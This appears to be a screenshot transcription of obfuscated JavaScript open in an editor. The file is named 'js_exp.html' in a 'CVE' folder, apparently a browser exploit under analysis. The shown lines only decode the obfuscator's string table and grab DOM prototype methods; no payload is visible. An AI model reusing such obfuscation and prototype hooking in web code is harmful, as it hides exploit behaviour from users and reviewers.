 elp
js_exp.html - Visual Studio Code
js_exp.html
C: > Users > PwnLab > Desktop > CVE > js_exp.html > html > body > script > <function> > _0x2ee207
97 parseInt(_0x1eac90(0xb1)) +
98 parseInt(_0x1eac90(0xcc)) +
99 -parseInt(_0x1eac90(0xc1)) +
100 parseInt(_0x1eac90(0xda))
101 if (_0x2f7e2d === _0x17bed8)
102 {console.log(flag);break}
103 else flag+=1;_0x59985d['push'](_0x59985d['shift']())
104 } catch (_0x34af1e) {
105 _0x59985d['push'](_0x59985d['shift']())
106 }
107 }
108 })(a0_0x127f, 0x5df71),
109 (function () {
110 var _0x2ee207 = a0_0x15ec,
111 _0x279eab = window,
112 _0x1b93d7 = _0x279eab[_0x2ee207(0xb4)],
113 _0xcf5a2 = _0x279eab[_0x2ee207(0xb8)]['prototype']['createElement'],
114 _0x4d7c02 =
115 _0x279eab[_0x2ee207(0xb8)]['prototype'][_0x2ee207(0xe5)],